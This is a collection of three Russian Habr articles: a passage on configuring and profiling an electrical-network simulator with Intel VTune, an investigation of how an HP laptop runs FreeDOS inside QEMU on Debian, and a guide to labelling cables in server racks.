| -S | - | Регистрация полной мощности (должны присутствовать ключи -U и -I) |
| -P | - | Регистрация активной мощности (должны быть присутствовать ключи -U и -I) |
| -Q | - | Регистрация реактивной мощности (должны быть присутствовать ключи -S и -P) |
| -E | - | Регистрация потребления активной энергии (должен присутствовать ключ -P) |
После проведения имитационного моделирования данный узел с помощью модуля Plot выводит требуемые графики и сохраняет их на диске в виде изображений.
##### Асинхронный электродвигатель -t acmotor
Данный элементарный узел реализует математическую модель асинхронного электродвигателя.
**Таблица 4 - Ключи конфигурации узла acmotor**
| | | |
| --- | --- | --- |
| Ключ | Значение по умолчанию | Описание |
| -Rs {Ом} | 0 | Сопротивление обмотки статора |
| -Rr {Ом} | 0 | Сопротивление обмотки ротора |
| -Ls {Гн} | 0 | Индуктивность обмотки статора |
| -Lr {Гн} | 0 | Индуктивность обмотки ротора |
| -Lm {Гн} | 0 | Индуктивность рассеяния |
| -J {} | 0 | Момент инерции ротора |
| -p {} | 0 | Число полюсов обмотки статора |
| -Ms {Н\*м2} | 0 | Статический момент на валу |
| -Tload {с} | 0 | Время наброса нагрузки |
| -saveGraph | None | Активация построения графиков момента на валу и частоты вращения привода |
На рисунке 6 показан процесс пуска асинхронного электродвигателя. В момент времени 1 с. к валу прикладывается момент 700 Н\*м и двигатель переходит в рабочий режим.
*Рис. 6 — Графики частоты вращения вала двигателя, а также момента на валу и статического момента при пуске двигателя*
##### Параллельная RLC — нагрузка -t rlc
Данный элементарный узел представляет собой параллельное соединение активного сопротивления, индуктивности и емкости. В зависимости от параметров позволяет производить моделирование следующих штатных и нештатных режимов воздействия на источник напряжения: одно- и двухфазная нагрузка, несимметричная нагрузка, короткое замыкание по фазе краткое и длительное по времени, короткое замыкание на землю по всем фазам, краткое и длительное во времени.
**Таблица 5 - Ключи конфигурации узла rlc**
| | | |
| --- | --- | --- |
| Ключ | Значение по умолчанию | Описание |
| -Ra {Ом}
-Rb {Ом}
-Rc {Ом} | 0(отключен) | Сопротивление резистора в фазе |
| -R {Ом} | 0(отключен) | Сопротивление резистора во всех фазах |
| -La {Гн}
-Lb {Гн}
-Lc {Гн} | 0(отключен) | Индуктивность дросселя в фазе |
| -L {Гн} | 0(отключен) | Индуктивность дросселя во всех фазах |
| -Ca {мкФ}
-Cb {мкФ}
-Cc {мкФ} | 0(отключен) | Емкость конденсатора в фазе |
| -C {мкФ} | 0(отключен) | Емкость конденсатора во всех фазах |
Моделируем кратковременное КЗ в сети:
```
load -t acmotor -Rs 0.02 -Rr 0.02 -Ls 0.0008 -Lr 0.0002 -Lm 0.00015 -J 3 -p 2 -Ms 700 -Tload 1
load -t rlc -Ra 0.2 -Rb 0.2 -Rc 0.2 -On 1.5 -Off 1.6
```

КЗ 0,1 с. Скорость не успевает упасть ниже критической, двигатель восстанавливает скорость после снятия КЗ.
```
load -t acmotor -Rs 0.02 -Rr 0.02 -Ls 0.0008 -Lr 0.0002 -Lm 0.00015 -J 3 -p 2 -Ms 700 -Tload 1
load -t rlc -Ra 0.2 -Rb 0.2 -Rc 0.2 -On 1.5 -Off 2
```
КЗ 0,5 с, двигатель успевает затормозиться и после включения момент двигателя становится меньше момента на валу и происходит аварийный останов двигателя
```
load -t acmotor -Rs 0.02 -Rr 0.02 -Ls 0.0008 -Lr 0.0002 -Lm 0.00015 -J 3 -p 2 -Ms 700 -Tload 1
load -t rlc -Ra 0.2 -On 1.5
```

Замыкание в Фазе А. Скорость практически не проседает, из-за особенностей работы асинхронного электродвигателя ему достаточно двух фаз. Вращающееся магнитное поле в зазоре принимает овальную форму и вал начинает вибрировать с частотой питающей сети.
#### **Оптимизация кода**
Вообще, как оказалось в результате, сам основной процесс моделирования написан достаточно аккуратно и по результатам моделирования каких-либо архитектурных изменений сделано не было. Но дьявол кроется в деталях.
Открываем Intel Vtune Amplifier, создаем новый проект:

Указываем путь к нашей программе и ключи запуска. Неплохо будет воспользоваться кнопками Binary/Symbol Search и Source Search и указать пути к исходному коду и бинарникам с Debud-символами – потом будет удобнее перемещаться по проекту и исходному коду.
Используем следующий конфиг:
**source\_and\_motor.txt один источник, один мотор**
```
//create new solve system:
setup -Off 10 -f 3200 //128 ticks per period
load -t workbench -name wb0
load -t acsource -name ideal3f -f 50 -Ud 220 -R 0.1 //-L 0.001
load -t motor -name motor5 -On 0.5 -Off 4 -Rs 2 -Rr 0.8 -Ls 0.00991 -Lr 0.00991 -Lm 0.008419 -J 0.5 -p 2 -Ms 50 -Tload 2 -saveGraph//15kW
load -t analyzer -name analyzer1 -tRMS 0.02 -U -I -P -E -Collect
link -output ideal3f -input analyzer1
link -output analyzer1 -input motor5
solve
graph
```
Все приведенные конфиг-файлы есть в папке /doc проекта.
Начнем с самого простого basic hotspot с интервалом 1ms

И запускаем.
| | |
| --- | --- |
| Elapsed Time: | 52.548s |
| CPU Time: | 37.460s |
| Total Thread Count: | 1,035 |
Top Hotspots:

Святые нейтроны… Я конечно знал что iostream работает медленно, но чтобы настолько… Это, кстати, с отключением синхронизации с
```
stdio ios_base::sync_with_stdio(false);
```

20 секунд процессорного времени из общих 35 секунд. Больше 50% времени. Это не лезет ни в какие ворота.
Больше о том, насколько медленны потоки можно прочитать [здесь](https://habrahabr.ru/post/246257/). Имеет смысл переписать все на бронепаровозный fprintf(). Еще меня заинтересовало что в таблице функция *cout* фигурирует дважды. И точно — прослойка для gnuplot создает временные файлы, а потом удаляет их. Добавим ключик *-raw* к node для сохранения сырых файлов графиков. Есть ключи — сохранил, нет, не сохранил.
Запускаем профилировщик. Ха!
| | |
| --- | --- |
| Elapsed Time: | 22.421s |
| CPU Time: | 17.107s |
| Total Thread Count: | 1,035 |
Top Hotspots:

В лидерах по-прежнему файловый вывод, но потребляющий уже меньше 5% процессорного времени. Серьезный успех! Смотрим Bottom-Up three

Второе и третье место занимают указатели и итераторы:

И что весьма логично — места достаются анализатору качества электроэнергии, ибо последний делает кучу всякой работы.

Данный код писался как проверка концепции скользящего режима измерений. Как видно из кода, каждый новый шаг солвера сопряжен со сдвигом небольшого (64-128 символов), но все же массива. Имеет смысл воспользоваться кольцевым буфером для решения данной задачи. Тогда операция добавления нового элемента будет иметь стоимость О(1) вместо О(N).
«Зачем это надо?» скажете вы, мол, анализатор качества один в системе, моторов лучше добавь в конфиг. И окажетесь наполовину правы — моторы мы обязательно добавим, вот только анализаторов в системе может быть ровно столько сколько в системе узлов — это фишка моей диссертации такая.
Глянем заодно что там такого с GetVoltage и GetCurrent нехорошего:

Хм, как насчет воспользоваться ссылками?

Перезапускаем профилирование:
| | |
| --- | --- |
| Elapsed Time: | 23.197s |
| CPU Time: | 16.551s |
| Total Thread Count: | 1,048 |
Top Hotspots:

Bottom-Up three показывает, что первый в списке опять таки наш fprintf и pango, вылезающий из-под gnuplot – в них лезть уже не будем (хотя стоило бы).
А что действительно радует, так это то что NewStep, от которого пара шагов до Solve вырвался в лидеры. Запустим моделирование на 40 секунд и посмотрим как изменится картина:
| | |
| --- | --- |
| Elapsed Time: | 73.235s |
| CPU Time: | 61.790s |
| Total Thread Count: | 1,048 |
Эффект масштабируется, так что здесь нам пока делать нечего.
Подведем итог
| | | | |
| --- | --- | --- | --- |
| | Было | Стало | Эффект |
| CPU Time: | 37.460s | 16.551s | 226% |
Неплохо для получаса работы?
Добавим в систему пяток моторов:
**source\_and\_motors.txt: Один источник пять моторов**
```
//create new solve system:
setup -Off 10 -f 3200 //64 ticks per period
load -t workbench -name wb0
load -t acsource -name ideal3f -f 50 -Ud 220 -R 0.1 //-L 0.001
load -t motor -name motor1 -On 0.5 -Off 5 -Rs 2 -Rr 0.8 -Ls 0.00991 -Lr 0.00991 -Lm 0.008419 -J 0.5 -p 2 -Ms 50 -Tload 2 -saveGraph//15kW
load -t motor -name motor2 -On 1 -Off 6 -Rs 2 -Rr 0.8 -Ls 0.00991 -Lr 0.00991 -Lm 0.008419 -J 0.5 -p 2 -Ms 50 -Tload 2 -saveGraph//15kW
load -t motor -name motor3 -On 1.5 -Off 7 -Rs 2 -Rr 0.8 -Ls 0.00991 -Lr 0.00991 -Lm 0.008419 -J 0.5 -p 2 -Ms 50 -Tload 2 -saveGraph//15kW
load -t motor -name motor4 -On 2 -Off 8 -Rs 2 -Rr 0.8 -Ls 0.00991 -Lr 0.00991 -Lm 0.008419 -J 0.5 -p 2 -Ms 50 -Tload 2 -saveGraph//15kW
load -t motor -name motor5 -On 2.5 -Off 9 -Rs 2 -Rr 0.8 -Ls 0.00991 -Lr 0.00991 -Lm 0.008419 -J 0.5 -p 2 -Ms 50 -Tload 2 -saveGraph//15kW
load -t analyzer -name analyzer1 -tRMS 0.02 -U -I -P -E -Collect
link -output ideal3f -input analyzer1
link -output analyzer1 -input motor1
link -output analyzer1 -input motor2
link -output analyzer1 -input motor3
link -output analyzer1 -input motor4
link -output analyzer1 -input motor5
solve
graph
```
Из Bottom-Up three мало что уже понятно:

Вот если заглянуть в Caller counter то можно увидеть куда деваются ресурсы. На решение матричных уравнений при расчете мат. модели электродвигателя — большую часть времени работает библиотека Eigen.

В библиотеку мы не полезем, лучше заменим моторы на rl-нагрузки. Они для меня намного важнее — можно создавать всякие разные перекосы фаз, КЗ, возмущения и прочие радости.
Так как на один тик толком считать ничего не надо, увеличим частоту тактирования солвера, да и нагрузок доведем до 10 штук.
**source\_and\_rlc.txt Один источник и 10 RL-нагрузок**
```
//create new solve system:
setup -Off 10 -f 6400 //128 ticks per period
load -t workbench -name wb0
load -t acsource -name ideal3f -f 50 -Ud 220 -R 0.1 //-L 0.001
load -t rlc -name rl1 -On 1 -Off 34 -Ra 100 -Rb 100 -Rc 100 -La 0.01 -Lb 0.01 -Lc 0.01
load -t rlc -name rl2 -On 2 -Off 35 -Ra 100 -Rb 100 -Rc 100 -La 0.01 -Lb 0.01 -Lc 0.01
load -t rlc -name rl3 -On 3 -Off 36 -Ra 100 -Rb 100 -Rc 100 -La 0.01 -Lb 0.01 -Lc 0.01
load -t rlc -name rl4 -On 4 -Off 37 -Ra 100 -Rb 100 -Rc 100 -La 0.01 -Lb 0.01 -Lc 0.01
load -t rlc -name rl5 -On 5 -Off 38 -Ra 100 -Rb 100 -Rc 100 -La 0.01 -Lb 0.01 -Lc 0.01
load -t rlc -name rl11 -On 11 -Off 24 -Ra 100 -Rb 100 -Rc 100 -La 0.01 -Lb 0.01 -Lc 0.01
load -t rlc -name rl21 -On 12 -Off 25 -Ra 100 -Rb 100 -Rc 100 -La 0.01 -Lb 0.01 -Lc 0.01
load -t rlc -name rl31 -On 13 -Off 26 -Ra 100 -Rb 100 -Rc 100 -La 0.01 -Lb 0.01 -Lc 0.01
load -t rlc -name rl41 -On 14 -Off 27 -Ra 100 -Rb 100 -Rc 100 -La 0.01 -Lb 0.01 -Lc 0.01
load -t rlc -name rl51 -On 15 -Off 28 -Ra 100 -Rb 100 -Rc 100 -La 0.01 -Lb 0.01 -Lc 0.01
load -t analyzer -name analyzer1 -tRMS 0.02 -U -I -P -E -Collect
link -output ideal3f -input analyzer1
link -output analyzer1 -input rl1
link -output analyzer1 -input rl2
link -output analyzer1 -input rl3
link -output analyzer1 -input rl4
link -output analyzer1 -input rl5
link -output analyzer1 -input rl11
link -output analyzer1 -input rl21
link -output analyzer1 -input rl31
link -output analyzer1 -input rl41
link -output analyzer1 -input rl51
solve
graph
```
| | |
| --- | --- |
| Elapsed Time: | 11.008s |
| CPU Time: | 6.485s |
| Total Thread Count: | 1.245 |

Fprintf мы не трогаем, а вот основной виновник:

Здесь мы копируем векторы double[4] друг в друга. Как видно, копирование вектора средствами самого вектора не очень оптимально. Забабахаем-ка мы цикл — для 4-х элементов особо изгаляться не стоит:
И последний раз
| | |
| --- | --- |
| Elapsed Time: | 9.563s |
| CPU Time: | 6.386s |
| Total Thread Count: | 1.245 |


#### **Выводы:**
А нету их. Я решил для себя, что негоже в OpenSource выкладывать тормозные приложения и посидел немножко с удобным и мощным инструментом профилирования. В отличие от расстановки таймстампов внутри кода, Vtune, что называется, «мордой тычет» в медленный код, намекая на то, что неплохо бы тот или иной кусок переписать.
Мое приложение, на самом деле, можно бесконечно оптимизировать — ибо костыль на костыле. Можно выкинуть Eigen и переписать Acmotor используя Boost, можно на том же Boost написать вывод графиков, можно переписать кучу мест используя векторные инструкции(здесь кстати будет кстати профилировщик Intel Advisor), переписать программу используя многопоточность(TBB, OpenMP, OpenCL) и т.д.
Кстати вот [здесь](https://software.intel.com/en-us/academic) можно получить бесплатную версию Intel parallel Studio для студенческих и обучающих нужд. | https://habr.com/ru/post/301684/ | null | ru | null |
# Очень странные дела. Что спрятано под капотом FreeDOS в современном ноутбуке
*HP Zbook Fury 17.8 G8 в режиме FreeDOS из коробки*
Чтобы сэкономить на лицензии, производители компьютеров часто предлагают «голый» вариант техники без операционной системы. Но совсем без системы продавать нельзя, потому что это может нарушать законодательство (такой компьютер не выполняет заявленные функции, то есть не соответствует характеристикам). Поэтому они делают ход конём — ставят какую-нибудь бесполезную систему чисто для юридических формальностей. Нет, нормальный Linux они тоже ставят. Но кроме него зачем-то ещё и другой вариант.
Например, FreeDOS, как в нашем случае. Казалось бы, очень старая ОС, но её действительно используют в современной технике.
Разработчик компьютерных игр и специалист по виртуализации Linux Хайн-Питер ван Браам-Стюарт [решил разобраться](https://blog.tmm.cx/2022/05/15/the-very-weird-hewlett-packard-freedos-option/) и посмотреть, что скрывается под капотом современного ноутбука HP ZBook 17.8 G8. Это оказалось как раз из его профессиональной области (извините за спойлер...).
Итак, слово автору…
---
Расскажу о некоторых странных вещах в компьютере с FreeDOS от Hewlett Packard. Подозреваю, что многим читателям не слишком интересны эти подробности, но лично я получил большое удовольствие. Возможно, вы тоже найдёте здесь что-то смешное.
Немного предыстории: недавно я купил ноутбук HP ZBook 17.8 G8. Но поскольку сам пользуюсь Fedora Linux, то решил немного развлечься с операционками — и при покупке выбрал вариант FreeDOS (там есть и другие варианты, включая Ubuntu и различные версии Windows 11).

Ну и конечно, после распаковки и включения ноутбука меня встретила радостная картинка на КДПВ.

Во-первых, это очень старая версия FreeDOS. Но ещё интереснее длительное *время загрузки*. Уверен, при загрузке там что-то мигало, подозрительно напоминая некоторые сообщения ядра Linux. Поэтому перед установкой Fedora Workstation я сделал точную копию HDD. На диске оказалось три раздела:
* [Системный раздел EFI](https://en.wikipedia.org/wiki/EFI_system_partition)
* [Файловая система EXT4 Linux](https://en.wikipedia.org/wiki/Ext4)
* [Раздел подкачки Linux](https://wiki.archlinux.org/title/swap#Swap_partition)
Всё это совсем не похоже на систему DOS… Похоже, HP на самом деле ставит на диск Linux, а затем запускает DOS в виртуальной машине. Давайте попробуем загрузить всё это в виртуальной машине и посмотрим, что получится.


Как видите, ссылка на документацию запускает какой-то PDF-ридер. Документ на последнем скриншоте начинается словами «Компьютер оборудован операционной системой FreeDOS, которая предоставляет только ограниченную функциональность». Что ж, с этим сложно спорить.

Но самое интересное, что на диске установлены ещё как минимум две другие ОС. Я говорю «как минимум», потому что в реальности на этом компьютере ТРИ операционные системы!
Заводской образ
===============
Мы изучили содержимое образа. Теперь посмотрим, как загружается система.
```
# cat /etc/os-release
PRETTY_NAME="Debian GNU/Linux 9 (stretch)"
NAME="Debian GNU/Linux"
VERSION_ID="9"
VERSION="9 (stretch)"
ID=debian
HOME_URL="https://www.debian.org/"
SUPPORT_URL="https://www.debian.org/support"
BUG_REPORT_URL="https://bugs.debian.org/"
```
Похоже, на диске лежит дистрибутив [Debian GNU/Linux 9](https://www.debian.org/). После небольшого расследования выяснилось следующее:
* Ноутбук загружает прошивку UEFI, из которой запускается стандартный [GRUB](https://www.gnu.org/software/grub/)
* Debian загружается с отключенной [KMS](https://www.kernel.org/doc/html/v4.15/gpu/drm-kms.html), а также со всеми [DRM](https://en.wikipedia.org/wiki/Direct_Rendering_Manager)-драйверами
* После загрузки системы запускается [Gnome Display Manager](https://en.wikipedia.org/wiki/GNOME_Display_Manager)
* GDM автоматически регистрирует пользователя `root` и запустит [/root/.xsession](https://wiki.debian.org/Xsession)
* XSession из терминала XFCE запускает Qemu на образе в `/home/aos/qemu`
Ниже скопирована настоящая `/root/.xsession`:
```
#!/bin/bash
xfce4-terminal --zoom=-7 --geometry=1x1 --fullscreen --hide-toolbar --hide-menubar --hide-scrollbar --hide-borders -e "bash -c 'sleep 2 && xdotool search --name QEMU windowsize 100% 100% && xdotool search --name QEMU windowsize 100% 100% && xdotool search --name QEMU windowsize 100% 100% && xdotool search --name QEMU windowsize 100% 100% & qemu-system-x86_64 -smp cores=8 --enable-kvm -m 2048 -vga cirrus -hda /home/aos/qemu/freedos.img -usbdevice tablet -usb -device usb-host,hostbus=2,hostaddr=1 -monitor telnet:127.0.0.1:9378,server,nowait && poweroff -f ; exec bash'" >/dev/null 2>&1
poweroff -f
#xfce4-terminal --fullscreen --hide-toolbar --hide-menubar --hide-scrollbar --hide-borders
```
Это… интересный подход. Возможно, необходимый, потому что в X-сессии не запускается [оконный менеджер](https://en.wikipedia.org/wiki/X_window_manager). В этом случае [Xdotool](https://github.com/jordansissel/xdotool) несколько раз пытается изменить размер окна Qemu, чтобы оно покрыло всю X-сессию. Видимо, после тестирования разработчики решили, что трёх раз будет достаточно.
По сути, этот скрипт делает следующее:
* Запускает терминал XFCE, скрывая весь его UI
* Запускает двусекундный таймер и ждёт
* В это время запускает виртуальную машину [Qemu](https://www.qemu.org/)
* По истечении двухсекундного интервала ищет окно Qemu и пытается изменить его размер, чтобы оно заполнило весь экран. Делает это три раза на случай, если с первого раза не получилось
* После выхода из Qemu выключает компьютер
Больше вопросов, чем ответов
============================
На этом этапе стоит упомянуть, что меню FreeDOS/HP Documentation запущено внутри виртуальной машины Qemu. Настоящий загрузчик (grub) не предлагает вариантов выбора и всегда загружает Debian 9.
Что это за «Документация HP»? Неужели они используют DOS PDF Reader? Ну, есть только один способ узнать. Нужно спуститься НА УРОВЕНЬ ГЛУБЖЕ (в `/home/aos/qemu/freedos.img`).
```
# fdisk -l freedos.img
Disk freedos.img: 2 GiB, 2150400000 bytes, 4200000 sectors
Units: sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes
Disklabel type: dos
Disk identifier: 0x00000000
Device Boot Start End Sectors Size Id Type
freedos.img1 2048 2007039 2004992 979M b W95 FAT32
freedos.img2 * 2007040 4192255 2185216 1G b W95 FAT32
```
Похоже, у нас два раздела… Погодите, здесь есть диски `C:` и `D:`?
Помните, я говорил про три операционные системы? Так вот, я соврал. Их четыре. Файл `freedos.img` на самом деле содержит ДВЕ отдельные установки FreeDOS, хотя с одинаковой версией.
Погружение: что в файле freedos.img
===================================
После извлечения содержимого двух разделов FAT32 обнаружилось следующее:
* В образе лежит дистрибутив [syslinux](https://wiki.syslinux.org/wiki/index.php?title=The_Syslinux_Project)
* Первый вариант — цепочка загрузки во FreeDOS на первом разделе
* Второй вариант — другой Linux со второго раздела
```
label dos
menu label ^FreeDOS
menu default
com32 chain.c32
append hd0 1
label live
menu label ^HP Documents
kernel /live/vmlinuz
append initrd=/live/initrd.img boot=live config homepage=file:///hpdocs/platform_guides/languages/index.html nonetworking nopersistent quickreboot nomodeset radeon.modeset=0 nouveau.modeset=0 i915.modeset=0 username=webc video=vesa apm=off novtswitch pnpbios=off acpi=off nomce loglevel=3 libata.force=noncq quiet splash noroot novtswitch
```
Похоже, этот Linux живёт в директории /live c файловой системой [squashfs](https://en.wikipedia.org/wiki/SquashFS). Ну… давайте проверим. Действительно, во втором разделе находим /live/filesystem.squashfs — никакого бонуса за креатив.
Похоже, большинству файлов тут несколько десятилетий… так что удобного отчёта `/etc/os-release` ожидать не приходится. Зато есть `/etc/debian_version`, в то время как `ubuntu_version` отсутствует.
```
# cat debian_version
6.0.3
```
Похоже, у нас 32-разрядный дистрибутив Debian 6.0.3. Судя по [release notes](https://www.debian.org/News/2011/20111008), он датируется 8 октября 2011 года.
Ниже, ещё ниже
==============
Похоже, в наши ручки попал ещё один объект для препарирования. Теперь это дистрибутив Debian 6.0.3, задача которого — показывать «полезный» PDF с информацией, что ПК бесполезен в заводской конфигурации. Судя по всему, в данном случае сценарий такой:
* Debian загружается почти как обычно, отключены все видеовыходы с аппаратным ускорением, активирован драйвер VESA
* Файл `/etc/rc.local` ищет раздел с меткой `HPDOCS` и монтирует его в `/hpdocs`. Если не может найти, то монтирует в `/hpdocs` любой `/dev/sda1`.
* Запускается служба под названием 'Webconverger'. Видимо, это старый проект в стиле «Превратить Debian в веб-киоск» ([ссылка на Archive.org](https://web.archive.org/web/20140211061727/http://www.webconverger.com/))
[Webconverger](https://webconverger.org/blog/entry/Debian_Web_Kiosk/) делает ещё пару вещей:
* Настраивает X-сервер
* Устанавливает домашнюю страницу [iceweasel](https://en.wikipedia.org/wiki/Mozilla_software_rebranded_by_Debian#Iceweasel) в соответствии со значением из конфигурации `pxelinux` выше
* Устанавливает громкость звука на 100% (ой)
* Засыпает на 10 секунд, затем переключаетсяся между виртуальными терминалами 1 и 2
Резюме
======
При покупке компьютера HP с FreeDOS вы получаете следующее:
* установленный Linux загружает виртуальную машину
* эта виртуальная машина загружает либо старую версию FreeDOS, либо…
* … старую версию Linux в режиме киоска
Выводы, без приукрас
====================
Судя по всему, установленный образ FreeDOS совсем негодный. Нет, я особо ничего не ожидал… просто думал запустить хотя бы Duke Nukem 3D на голом железе с заводской ОС.
По датам и набору файлов можно предположить, что содержимое `freedos.img` когда-то ставилось на реальное железо. Когда вошли в обиход диски NVME и другие современные аппаратные стандарты, наверное, образ перестал загружаться. Вместо обновления образа решили создать слой VM, и старый заводской образ просто включили в новый. На самом деле не такое и ужасное решение.
Хотя кому-то в HP действительно нужно узнать, зачем нужны менеджеры окон в X11. Ну или пишите мне на почту, что-нибудь придумаем.
В завершение обзора — пару видеороликов с различными вариантами загрузки ноутбука из коробки.
**Загрузка из исходного образа в DOS**
**Загрузка из исходного образа в экран «Документация»** | https://habr.com/ru/post/666258/ | null | ru | null |
# Маркировка кабелей
В этой статье:
* подготовка таблицы коммутаций;
* варианты маркировки (что наносить на кабели);
* обзор методов нанесения маркировки;
* пример работы с одним из методов, включая макрос и шаблон для распечатки.
#### Что вообще с чем будем коммутировать?
Маркировка имеет смысл, когда имеется много проводов и непонятно сразу, какой из них куда ведет. Дело может быть не только в том, что их слишком много.
Как правило, в серверной (или ЦОДе — центре обработки данных) подведены некоторые внешние каналы (Интернет, прямые кабели до других ЦОДов, филиалов компании, и пр.), а также расположено местное оборудование в телекоммуникационных шкафах.

На фото видно верх такого шкафа. Снизу слева подходят кабели от других устройств в стойке, а вверх уходят кабели, которые идут в другие стойки или на внешние каналы. Над стойками есть специальный органайзер для кабелей.
Внутри стойки разделяют активное и пассивное оборудование. Пассивное служит исключительно для целей коммутации. Например, патч-панель:

На такой панели есть 24 или больше портов, она имеет высоту 1[U](http://ru.wikipedia.org/wiki/%D0%A1%D1%82%D0%BE%D0%B5%D1%87%D0%BD%D1%8B%D0%B9_%D1%8E%D0%BD%D0%B8%D1%82) или 2U. С обратной стороны панели все кабели собраны в пучок, который уходит наверх стойки. Как правило, все порты одной патч-панели соответствуют портам другой панели в другой стойке.
Таким образом, коммутации подлежат порты в активном и пассивном оборудовании в различных стойках.
#### Подготовка таблицы коммутации
В такой таблице указывается:
1. номер соединения;
2. исходное активное оборудование;
3. тип разъема на исходном оборудовании;
4. пассивное оборудование в той же стойке;
5. конечное активное оборудование;
6. тип разъема на конечном оборудовании;
7. активное оборудование в той же стойке;
Понятно, что для оборудование в одной стойке пассивные патч-панели могут отсутствовать. Кроме того, при разном типе разъемов могут присутствовать переходники, либо само пассивное оборудование может быть посложнее простой панели с портами. Если все порты одинаковы, можно это опустить.
Для того, чтобы эффективно обозначать оборудование, необходимо ввести некоторые правила обозначений.
Во-первых, все шкафы/стойки в рамках ЦОДа или в рамках нескольких площадок, созданных для общей, но разнесенных территориально, пронумерованы. Поскольку такой шкаф называется rack, то и обозначается: R01, R02, и т.д.
Далее, удобно активное оборудование нумеровать снизу вверх цифрами, а пассивное — сверху вниз буквами A, B, C, и т.д. Соответствующие наклейки наносятся на само оборудование или сбоку на поверхность стойки.
Внутри оборудование тоже нужно ввести нумерацию. Множество сложных устройств имеют в себе модули, поэтому, чтобы использовать нанесенную на них нумерацию, сначала надо указать номер модуля (всегда 1, если там нет никаких модулей), а затем и номер порта в нем. Порты нумеруются слева направо, сверху вниз. Нумерация портов должна быть прозрачна, для каждого типа оборудования нужна в документации картинка с нумерацией, потому что когда кабелей воткнуто много разглядывать циферки не удобно. А недавно встретил Cisco с перевернутыми (вверх ногами) знаками, спасибо китайцам.
Таким образом, для обозначения конкретного порта имеем что-то вроде: R01:2\1\14.
Для пассивного оборудование достаточно: R03:E-21, поскольку для одного устройства нумерация будет наверняка сквозная.
Таким образом, мы имеем таблицу соединений из которой абсолютно понятно сколько кабелей нужно и каких, а также куда их воткнуть.
#### Что наносить на кабель?
Маркировка нужна для того, чтобы иметь возможность вынуть и воткнуть обратно любой кабель. Кроме того, посмотрев на кабель, имеется возможность понять, куда он идет (или хотя бы должен идти).
Что наносить на кабель — дело вкуса.
Возможные варианты:
* номер соединения;
* у порта пассивного оборудования указывать активное (в этой же стойке), а у порта активного — активное в этой же стойке. Удобно для понятия куда же ведет этот кабель, но вставить его в нужный порт невозможно без таблицы, можно применять при маркировке после коммутации;
* писать на обоих концах одно и то же: номер стойки и какие два порта в ней соединяет кабель, удобно для предварительной маркировки, но без таблицы не понять, куда ведет этот кабель, особенно если соответствие патч-панелей не указано;
* другие.
Для примера я выбрал третий вариант, когда на каждом конце каждого кабеля написано: 123 R01:1\2\12:E-15, где 123 — номер соединения.
Тогда можно нанести маркировку на нужное число кабелей и потом брать их по одному и вставлять в оборудование, глядя на маркировку.
#### Обзор методов нанесения маркировки
В принципе, может использоваться что угодно, но нужно учитывать, что обычная клейкая бумага портится от «погодных условий» серверных, а также плохо переносит перегибы проводов. Поэтому лучше подходит плёнка, а ещё лучше специальная. Этот вариант рассмотрю ниже, а пока — какие ещё есть варианты?
* [Специальные бирки](http://fortisflex.ru/section/94);
* обычный маркер, номер можно написать прямо на кабеле;
* можно попросить нанести маркировку завод-изготовителей кабелей, если заказ идет напрямую у завода;
* [оборудование](http://www.speciallabel.ru/index.php?page=M1), которое само печатает маркировку (видео работы по ссылке);
* [наборные кольца](http://www.speciallabel.ru/index.php/MarkCable-symbol.html#1).
#### Пример
Для примера я выбрал способ с маркировкой на специальной бумаге.
На такой бумаге есть отдельные наклейки, которые легко отклеиваются и хорошо наклеиваются на кабель. Они называются самоламинирующимися, потому что обклеивание кабеля начинается с бумажной части, а потом пленочная (прозрачная) часть обматывается вокруг кабеля и закрывает саму надпись, тем самым обеспечивая её долговечность. Так же такая бумага выдерживает сгибания кабеля, но клеить лучше на прямой отрезок, ровнее будет.
Печатать на такой бумаге можно на обычном лазерном принтере. Один лист в российских магазинах, к сожалению, стоит от 600 рублей (от 49 до ~200 наклеек на листе, смотря какие нужны). При заказе в США цены будут в 3–5 раз меньше.
